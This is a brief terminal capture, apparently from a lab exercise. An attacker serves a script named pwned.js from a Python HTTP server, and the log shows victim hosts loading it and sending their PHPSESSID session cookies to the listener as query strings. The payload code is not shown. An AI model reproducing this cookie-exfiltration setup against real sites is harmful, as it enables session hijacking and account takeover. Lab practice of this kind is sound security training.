 ❯ nvim pwned.js
❯ python -m http.server 4646
Serving HTTP on 0.0.0.0 port 4646 (http://0.0.0.0:4646/) ...
192.168.111.45 - - [08/Feb/2023 14:34:40] "GET /pwned.js HTTP/1.1" 200 -
192.168.111.45 - - [08/Feb/2023 14:34:40] "GET /?cookie=PHPSESSID=h34ad37jq3c6bgq51q0k14p1g0 HTTP/1.1" 200 -
192.168.111.34 - - [08/Feb/2023 14:34:49] "GET /pwned.js HTTP/1.1" 200 -
192.168.111.34 - - [08/Feb/2023 14:34:49] "GET /?cookie=PHPSESSID=1tql6to5kbqqlh57j1vj8s2he4 HTTP/1.1" 200 -
192.168.111.34 - - [08/Feb/2023 14:34:49] "GET /?cookie=PHPSESSID=1tql6to5kbqqlh57j1vj8s2he4 HTTP/1.1" 200 -
192.168.111.34 - - [08/Feb/2023 14:34:55] "GET /pwned.js HTTP/1.1" 200 -
192.168.111.34 - - [08/Feb/2023 14:34:55] "GET /?cookie=PHPSESSID=u6h5ptge76pcll0ibbrc4tgie1 HTTP/1.1" 200 -
192.168.111.34 - - [08/Feb/2023 14:34:55] "GET /?cookie=PHPSESSID=u6h5ptge76pcll0ibbrc4tgie1 HTTP/1.1" 200 -
192.168.111.34 - - [08/Feb/2023 14:34:55] "GET /pwned.js HTTP/1.1" 200 -
192.168.111.34 - - [08/Feb/2023 14:34:56] "GET /?cookie=PHPSESSID=jkrnv3vt9vgo1p9taks1utuc76 HTTP/1.1" 200 -
192.168.111.34 - - [08/Feb/2023 14:34:56] "GET /?cookie=PHPSESSID=jkrnv3vt9vgo1p9taks1utuc76 HTTP/1.1" 200 -